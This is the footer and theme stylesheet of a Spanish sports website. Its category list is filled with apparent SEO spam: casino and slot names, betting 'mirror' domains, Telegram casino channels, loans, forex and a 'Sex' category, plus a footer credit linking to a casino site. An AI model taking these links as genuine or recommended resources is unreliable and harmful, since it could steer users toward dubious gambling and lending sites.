	<li class="cat-item cat-item-602"><a href="https://www.estadeportes.com/category/nv-kasyno-online-365/">Nv Kasyno Online 365</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.estadeportes.com/category/nv-kasyno-online-433/">Nv Kasyno Online 433</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.estadeportes.com/category/nv-kasyno-online-659/">Nv Kasyno Online 659</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://www.estadeportes.com/category/nv-kasyno-rejestracja-185/">Nv Kasyno Rejestracja 185</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.estadeportes.com/category/nv-kasyno-review-568/">Nv Kasyno Review 568</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://www.estadeportes.com/category/nv-kasyno-review-921/">Nv Kasyno Review 921</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.estadeportes.com/category/nvcasino-200/">Nvcasino 200</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.estadeportes.com/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.estadeportes.com/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.estadeportes.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.estadeportes.com/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.estadeportes.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://www.estadeportes.com/category/online-casino-betsafe-12/">Online Casino Betsafe 12</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.estadeportes.com/category/online-casino-betsafe-34/">Online Casino Betsafe 34</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.estadeportes.com/category/ori9infarm-com2/">ori9infarm.com2</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://www.estadeportes.com/category/parquedonalindu-com/">parquedonalindu.com</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.estadeportes.com/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.estadeportes.com/category/phlwin-app-link-439/">Phlwin App Link 439</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://www.estadeportes.com/category/phlwin-bonus-361/">Phlwin Bonus 361</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.estadeportes.com/category/phlwin-bonus-664/">Phlwin Bonus 664</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.estadeportes.com/category/phlwin-casino-253/">Phlwin Casino 253</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.estadeportes.com/category/phlwin-casino-516/">Phlwin Casino 516</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-537/">Phlwin Free 100 No Deposit 537</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-926/">Phlwin Free 100 No Deposit 926</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.estadeportes.com/category/phlwin-online-casino-500/">Phlwin Online Casino 500</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://www.estadeportes.com/category/phlwin-online-casino-576/">Phlwin Online Casino 576</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.estadeportes.com/category/phlwin-online-casino-hash-450/">Phlwin Online Casino Hash 450</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.estadeportes.com/category/phlwin-register-552/">Phlwin Register 552</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.estadeportes.com/category/phlwin-register-815/">Phlwin Register 815</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.estadeportes.com/category/photographer-876/">Photographer 876</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.estadeportes.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://www.estadeportes.com/category/pin-up-kz-5/">Pin-up KZ #5</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.estadeportes.com/category/pinco-casino-downloads-top/">pinco-casino-downloads.top</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://www.estadeportes.com/category/pinco-casino-kz2026-top/">pinco-casino-kz2026.top</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.estadeportes.com/category/pinco-casino-official2026-top/">pinco-casino-official2026.top</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://www.estadeportes.com/category/pinco-casino-zerkalo2026-top/">pinco-casino-zerkalo2026.top</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://www.estadeportes.com/category/pinco-cazino-login-top-second-pack/">pinco-cazino-login.top (second pack)</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://www.estadeportes.com/category/pinup-aviator2026-top/">pinup-aviator2026.top</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://www.estadeportes.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://www.estadeportes.com/category/pinup-cazino-login-top/">pinup-cazino-login.top</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.estadeportes.com/category/pinup-downloads-top/">pinup-downloads.top</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://www.estadeportes.com/category/pinup-gate-of-olympus-top/">pinup-gate-of-olympus.top</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://www.estadeportes.com/category/pinup-kazakhstan-kk-top/">pinup-kazakhstan-kk.top</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://www.estadeportes.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://www.estadeportes.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://www.estadeportes.com/category/pinup-kz-officiall-top/">pinup-kz-officiall.top</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://www.estadeportes.com/category/pinup-zerkalo2026-top/">pinup-zerkalo2026.top</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.estadeportes.com/category/piso-888-casino-328/">Piso 888 Casino 328</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.estadeportes.com/category/plus-777-slot-535/">Plus 777 Slot 535</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://www.estadeportes.com/category/plyas-media-ru-10/">plyas-media.ru 10</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.estadeportes.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.estadeportes.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://www.estadeportes.com/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://www.estadeportes.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://www.estadeportes.com/category/queen-777-casino-728/">Queen 777 Casino 728</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.estadeportes.com/category/queen-777-login-114/">Queen 777 Login 114</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.estadeportes.com/category/queen-777-login-76/">Queen 777 Login 76</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.estadeportes.com/category/queen777-login-435/">Queen777 Login 435</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.estadeportes.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.estadeportes.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.estadeportes.com/category/roulette-safe-bet-578/">Roulette Safe Bet 578</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.estadeportes.com/category/royal-888-casino-register-login-philippines-38/">Royal 888 Casino Register Login Philippines 38</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://www.estadeportes.com/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.estadeportes.com/category/sep-pb-realbusinesscommerce-com/">sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.estadeportes.com/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://www.estadeportes.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.estadeportes.com/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.estadeportes.com/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.estadeportes.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.estadeportes.com/category/slot-8k8-561/">Slot 8k8 561</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-139/">Slot Jackpot Monitor Jili 139</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-741/">Slot Jackpot Monitor Jili 741</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-761/">Slot Jackpot Monitor Jili 761</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.estadeportes.com/category/slot-tadhana-239/">Slot Tadhana 239</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.estadeportes.com/category/slot-tadhana-318/">Slot Tadhana 318</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.estadeportes.com/category/slottica-aplikacja-android-78/">Slottica Aplikacja Android 78</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://www.estadeportes.com/category/slottica-casino-pl-594/">Slottica Casino Pl 594</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://www.estadeportes.com/category/slottica-jak-usunac-konto-172/">Slottica Jak Usunac Konto 172</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.estadeportes.com/category/slottica-kod-promocyjny-91/">Slottica Kod Promocyjny 91</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.estadeportes.com/category/slottica-login-730/">Slottica Login 730</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-768/">Slottica Opinie Forum 768</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-937/">Slottica Opinie Forum 937</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.estadeportes.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.estadeportes.com/category/sombor-info/">sombor.info</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.estadeportes.com/category/sombor-info-2/">sombor.info (2)</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.estadeportes.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.estadeportes.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://www.estadeportes.com/category/spiller/">spiller</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.estadeportes.com/category/spin-away-casino-202/">Spin Away Casino 202</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.estadeportes.com/category/spin-away-casino-498/">Spin Away Casino 498</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.estadeportes.com/category/spin-casino-canada-361/">Spin Casino Canada 361</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.estadeportes.com/category/spin-casino-canada-514/">Spin Casino Canada 514</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.estadeportes.com/category/spin-casino-canada-732/">Spin Casino Canada 732</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://www.estadeportes.com/category/spin-casino-no-deposit-bonus-904/">Spin Casino No Deposit Bonus 904</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://www.estadeportes.com/category/spin-casino-online-608/">Spin Casino Online 608</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.estadeportes.com/category/spin-casino-online-915/">Spin Casino Online 915</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.estadeportes.com/category/spin-casino-ontario-234/">Spin Casino Ontario 234</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://www.estadeportes.com/category/spin-casino-ontario-395/">Spin Casino Ontario 395</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://www.estadeportes.com/category/spin-palace-casino-587/">Spin Palace Casino 587</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.estadeportes.com/category/starz-888-casino-72/">Starz 888 Casino 72</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.estadeportes.com/category/stomatologialipnik-pl/">stomatologialipnik.pl</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://www.estadeportes.com/category/stomedtarczyn-pl/">stomedtarczyn.pl</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://www.estadeportes.com/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://www.estadeportes.com/category/t-mecasino-1xbet-official-ru/">t.mecasino_1xBet_official_ru</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.estadeportes.com/category/t-meofficial-site-pokerdom/">t.meofficial_site_pokerdom</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://www.estadeportes.com/category/t-mepokerdom-vhod/">t.mepokerdom_vhod</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://www.estadeportes.com/category/tadhana-slot-777-19/">Tadhana Slot 777 19</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-176/">Tadhana Slot 777 Download 176</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-183/">Tadhana Slot 777 Download 183</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-221/">Tadhana Slot 777 Download 221</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-286/">Tadhana Slot 777 Login 286</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-430/">Tadhana Slot 777 Login Register 430</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-129/">Tadhana Slot 777 Login Register Philippines 129</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-771/">Tadhana Slot 777 Login Register Philippines 771</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://www.estadeportes.com/category/tadhana-slot-777-real-money-242/">Tadhana Slot 777 Real Money 242</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://www.estadeportes.com/category/tadhana-slot-download-421/">Tadhana Slot Download 421</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.estadeportes.com/category/tadhana-slot-download-521/">Tadhana Slot Download 521</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.estadeportes.com/category/tadhana-slot-download-67/">Tadhana Slot Download 67</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://www.estadeportes.com/category/tadhana-slot-download-968/">Tadhana Slot Download 968</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.estadeportes.com/category/tadhana-slot-pro-990/">Tadhana Slot Pro 990</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.estadeportes.com/category/tai-188bet-2/">Tai 188bet 2</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.estadeportes.com/category/tai-188bet-596/">Tai 188bet 596</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.estadeportes.com/category/tala888-com-register-login-585/">Tala888 Com Register Login 585</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.estadeportes.com/category/tala888-login-127/">Tala888 Login 127</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.estadeportes.com/category/tala888-slot-622/">Tala888 Slot 622</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.estadeportes.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.estadeportes.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://www.estadeportes.com/category/tiendacocobebe-cl/">tiendacocobebe.cl</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://www.estadeportes.com/category/tonatiuh-es/">tonatiuh.es</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.estadeportes.com/category/tracara-com/">tracara.com</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.estadeportes.com/category/travelist-rs/">travelist.rs</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://www.estadeportes.com/category/ucretsiz-bonus-veren-casino-siteleri-com-1000/">ucretsiz-bonus-veren-casino-siteleri.com 1000</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.estadeportes.com/category/ukrainianfood-pl/">ukrainianfood.pl</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.estadeportes.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://www.estadeportes.com/category/under-prog-ru-150/">under-prog.ru 150</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.estadeportes.com/category/urbancityradio-org/">urbancityradio.org</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://www.estadeportes.com/category/valuta-rs/">valuta.rs</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://www.estadeportes.com/category/vegas-vulkan-192/">Vegas Vulkan 192</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://www.estadeportes.com/category/vodka-casino-vhod-promokod-ru-100/">vodka-casino-vhod-promokod.ru 100</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://www.estadeportes.com/category/vodka-zerkalo-ru-10/">vodka-zerkalo.ru 10</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.estadeportes.com/category/vulkan-vegas-logowanie-709/">Vulkan Vegas Logowanie 709</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://www.estadeportes.com/category/vulkanvegas-487/">Vulkanvegas 487</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.estadeportes.com/category/washing-car-service-370/">Washing Car Service 370</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.estadeportes.com/category/washing-car-service-456/">Washing Car Service 456</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.estadeportes.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.estadeportes.com/category/wordle-cl/">wordle.cl</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.estadeportes.com/category/wwf-rs/">wwf.rs</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.estadeportes.com/category/www-bastabalkana-com/">www.bastabalkana.com</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.estadeportes.com/category/www-bgautentik-com/">www.bgautentik.com</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.estadeportes.com/category/www-economy-rs/">www.economy.rs</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.estadeportes.com/category/www-itnetwork-rs/">www.itnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.estadeportes.com/category/www-majkic-net/">www.majkic.net</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://www.estadeportes.com/category/www-pronadjiauto-com/">www.pronadjiauto.com</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://www.estadeportes.com/category/www-sportnetwork-rs/">www.sportnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://www.estadeportes.com/category/www-sportskenovosti-net/">www.sportskenovosti.net</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://www.estadeportes.com/category/www-strana-sadov-ru-100/">www.strana-sadov.ru 100</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.estadeportes.com/category/www-subotica-info/">www.subotica.info</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://www.estadeportes.com/category/www-t1x2-net/">www.t1x2.net</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.estadeportes.com/category/www-zrklik-com/">www.zrklik.com</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://www.estadeportes.com/category/yukon-gold-casino-official-website-137/">Yukon Gold Casino Official Website 137</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.estadeportes.com/category/yukon-gold-casino-rewards-723/">Yukon Gold Casino Rewards 723</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://www.estadeportes.com/category/zaczytanaszkola-pl/">zaczytanaszkola.pl</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.estadeportes.com/category/zet-casino-games-596/">Zet Casino Games 596</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://www.estadeportes.com/category/zet-casino-online-390/">Zet Casino Online 390</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.estadeportes.com/category/zet-casino-withdrawal-868/">Zet Casino Withdrawal 868</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.estadeportes.com/category/zodiac-casino-login-482/">Zodiac Casino Login 482</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.estadeportes.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.estadeportes.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.estadeportes.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.estadeportes.com/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.estadeportes.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://www.estadeportes.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
</ul></div></div></aside></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 ESTA DEPORTES	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="https://mega888official.com/">Derechos Reservados</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.24" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1" id="mega-slider-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/locales/jquery.timeago.es.js?ver=1.4.1" id="jquery-timeago-es-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4
body_size: 3865
content:
/*
Theme Name: Marquee
Theme URI: https://www.themeboy.com/marquee/
Author: ThemeBoy
Author URI: https://www.themeboy.com
Description: Marquee is a fully responsive theme made for sports organisations looking to use the SportsPress plugin. Once you’ve installed the theme and SportsPress, you'll be able to select a preset for your sport and demo content to help you get started on building your sports website.
Version: 1.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: rookie
*/

/* Icons */

@font-face {
	font-family: 'marquee-icons';
	src:url('fonts/marquee-icons.eot?-lllko8');
	src:url('fonts/marquee-icons.eot?#iefix-lllko8') format('embedded-opentype'),
		url('fonts/marquee-icons.woff2?-lllko8') format('woff2'),
		url('fonts/marquee-icons.ttf?-lllko8') format('truetype'),
		url('fonts/marquee-icons.woff?-lllko8') format('woff'),
		url('fonts/marquee-icons.svg?-lllko8#marquee-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Basic Elements */

body {
	background: #f9f9f9;
	font-family: "Titillium Web", sans-serif;
	color: #000;
	font-size: 14px;
	font-weight: bold;
}

h1,
h2 {
	font-family: "Oswald", sans-serif;
	font-weight: normal;
}

h3,
h4,
h5,
h6 {
	font-weight: bold;
}

a {
	color: #0f8bca;
}

a:hover {
	color: #0b6897;
}

table {
	background: #fff;
}

table,
td,
th {
	border: 1px solid #c0c0c0;
}

td,
th {
	font-weight: bold;
	border-top-width: 0;
	border-bottom-width: 0;
	text-align: center;
	padding: 5px 8px;
}

th {
	border-color: #000;
	background-color: #000;
	color: #fff;
}

td {
	color: #666;
}

table thead {
	color: #fff;
	background: #000;
	border: 1px solid #000;
}

table thead a,
table thead a:hover {
	color: inherit;
}

table tbody tr:nth-child(2n+1),
.sp-data-table tbody tr.odd {
	background: #f3f3f3;
}

table tbody tr:first-child td {
	border-top-width: 0;
}

table tfoot tr td {
	color: #000;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 0;
	border-right-width: 0;
}

blockquote,
q {
	color: #666;
}

blockquote:before,
q:before {
	content: "\f205";
	font-family: "dashicons";
	font-style: normal;
	position: absolute;
	left: -1.25em;
	font-size: 2em;
	top: -0.5em;
	color: #0f8bca;
}

cite:before {
	display: inline;
	content: "\2014 \0020";
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	border-radius: 0;
	padding: 7px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	color: #fff;
	background: #0f8bca;
	padding: 5px 15px;
	display: inline-block;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #2796cf;
}

/* Header */

.site-header {
	width: auto;
	margin-bottom: 54px;
	background: #0f8bca;
}

.header-area {
	background: #f9f9f9;
	margin-top: 14px;
	-webkit-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.25);
}

.site-branding {
	position: relative;
	margin-top: 0;
	padding: 15px;
	text-align: center;
	width: 1000px;
	max-width: 100%;
	margin: 0 auto;
}

.site-branding hgroup {
	margin: 0 auto;
	width: 1000px;
	max-width: 100%;
}

.site-title,
.site-description {
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	font-size: 11px;
	line-height: 22px;
	text-transform: uppercase;
	display: inline;
	vertical-align: text-bottom;
}

.site-description {
	margin-left: 10px;
}

.site-widgets {
	padding: 0;
	width: auto;
}

.site-widgets .widget:last-child,
.site-widgets .sp-template {
	margin-bottom: 0;
}

/* Navigation */

.main-navigation {
	color: #fff;
	background: #000;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 auto;
	width: 970px;
	max-width: 100%;
	float: none;
	position: relative;
}

.main-navigation ul {
	margin: 0;
	float: right;
}

.main-navigation li {
	clear: both;
}

.main-navigation .current-menu-item:after,
.main-navigation .current-menu-parent:after,
.main-navigation .current-menu-ancestor:after,
.main-navigation .current_page_item:after,
.main-navigation .current_page_parent:after,
.main-navigation .current_page_ancestor:after {
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	background: #46befb;
	border-radius: 50%;
	position: absolute;
	bottom: 7px;
	left: 50%;
	margin-left: -2.5px;
	pointer-events: none;
}

.main-navigation a {
	color: #fff;
	padding-top: 30px;
	padding-bottom: 14px;
	font-size: 18px;
	clear: both;
}

.main-navigation a:hover {
	background: rgba(255, 255, 255, 0.1);
}

.main-navigation ul ul {
	background: none;
	opacity: 0.6;
}

.main-navigation ul ul a {
	padding: 10px 20px;
}

.main-navigation ul ul .current-menu-item:after,
.main-navigation ul ul .current-menu-parent:after,
.main-navigation ul ul .current-menu-ancestor:after,
.main-navigation ul ul .current_page_item:after,
.main-navigation ul ul .current_page_parent:after,
.main-navigation ul ul .current_page_ancestor:after {
	bottom: auto;
	left: 8px;
	top: 20px;
	margin-left: 0;
}

/* Menu Toggle */

.main-navigation .menu-toggle {
	height: 50px;
}

/* Search Box */

.search-form .search-field {
	border-right-width: 0;
}

.main-navigation .search-form .search-field,
.main-navigation .search-form .search-submit {
	padding: 5px 10px;
	font-size: 18px;
	height: 50px;
	border-radius: 0;
}

/* Widgets */

.widget {
	color: #666;
	margin-bottom: 40px;
}

.widget-title {
	color: #000;
	font-family: "Titillium Web";
	font-weight: bold;
